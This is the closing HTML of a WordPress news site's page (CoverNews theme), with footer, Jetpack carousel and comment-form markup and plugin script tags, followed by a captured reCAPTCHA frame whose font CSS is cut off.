<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"c03a59c7c0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'7838',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '7838' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rvpediq39xyy
body_size: 49551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
